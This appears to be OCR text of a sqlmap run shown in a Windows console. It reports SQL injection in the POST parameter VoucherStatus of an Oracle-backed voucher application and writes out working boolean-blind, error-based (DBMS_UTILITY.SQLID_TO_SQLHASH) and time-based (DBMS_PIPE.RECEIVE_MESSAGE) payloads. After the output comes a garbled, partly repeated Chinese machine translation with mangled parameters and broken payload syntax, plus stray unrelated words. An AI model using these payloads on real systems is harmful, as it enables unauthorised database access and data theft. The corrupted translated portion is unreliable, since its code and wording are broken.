 C:\Windows\System32\cmd.exe
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: VoucherStatus (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: VoucherNo1=&VoucherNo2=&VoucherDate1=2020-12-01&VoucherDate2=2020-12-08&Vou
cherStatus=1' AND 7054=7054 AND 'IHvP'='IHvP&VouType=&CenterCode=00000000&ComCode=&Creat
edBy=&CreatedByName=&Amount1=&Amount2=&AbstractInfo=
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHAS
H)
Payload: VoucherNo1=&VoucherNo2=&VoucherDate1=2020-12-01&VoucherDate2=2020-12-08&Vou
cherStatus=1' AND 2415=DBMS_UTILITY.SQLID_TO_SQLHASH((CHR(113)||CHR(107)||CHR(118)||CHR(
106)||CHR(113)||(SELECT (CASE WHEN (2415=2415) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||
CHR(122)||CHR(98)||CHR(98)||CHR(113))) AND 'QaUe'='QaUe&VouType=&CenterCode=00000000&Com
Code=&CreatedBy=&CreatedByName=&Amount1=&Amount2=&AbstractInfo=
Type: time-based blind
Title: Oracle AND time-based blind
Payload: VoucherNo1=&VoucherNo2=&VoucherDate1=2020-12-01&VoucherDate2=2020-12-08&Vou
cherStatus=1' AND 9295=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(102)||CHR(83)||CHR(69),5)
AND 'EoWc'='EoWc&VouType=&CenterCode=00000000&ComCode=&CreatedBy=&CreatedByName=&Amount1
=&Amount2=&AbstractInfo=
---
[10:13:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:13:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[10:13:48] [INFO] fetched data logged to text files under 'C:\Users\mryhl\AppData\Local\
'QaUe'='QaUe&VouType=&CenterCode=00000000&ComCode=&CreatedBy=
&CreatedByName=&Amount1=&Amount2=&AbstractInfo=
Type: time-based blind
Title: Oracle AND time-based blind
Payload: VoucherNo1=&VoucherNo2=&VoucherDate1=2020-12-
01&VoucherDate2=2020-12-08&VoucherStatus=1' AND
助力抗疫
通用领域 生物医药
sqlmap识别了以下注入点，共有80个HTTP请求：
---
参数：凭证状态（POST）
类型：基于布尔的盲
标题：和基于布尔的盲WHERE或HAVING子句
有效载荷：voucheron1=&vouchernate2=&VoucherDate1=2020-12-
01&VoucherDate2=2020-12-08&VoucherStatus=1'和7054=7054
和'ihpp'='IHvP&VouType=&CenterCode=00000000&ComCode=&CreatedBy=&Cre
atedByName=&Amount1=&Amount2=&AbstractInfo=
类型：基于错误
标题：Oracle和基于错误的WHERE或HAVING子句（DBMS_UTILITY.SQLID_到\u
SQLHASH)
有效载荷：voucheron1=&vouchernate1=2020-12-01&VoucherDate2=2020-12-
08&VoucherStatus=1'和2415=DBMS_实用程序到\sqlu（（CHR（113）| | | | | | | | |
| | | | | | | | | | | | | | | | | | | | | | | | | | | CHR（113）），以
及'QaUe'='QaUe&VouType=&CenterCode=00000000&ComCode=&CreatedBy=&C
reatedByName=&Amount1=&Amount2=&AbstractInfo=
类型：基于时间的盲
标题：甲骨文和基于时间的盲人
有效载荷：voucheron1=&vouchernate1=2020-12-01&VoucherDate2=2020-12-
08&VoucherStatus=1'和9295=DBMS_PIPE.RECEIVE_消息（CHR（89）| | CHR
（102）| | CHR（83）| | CHR（69），5）
和'EoWc'='EoWc&VouType=&CenterCode=00000000&ComCode=&CreatedByNa
me=&Amount1=&Amount2=&AbstractInfo=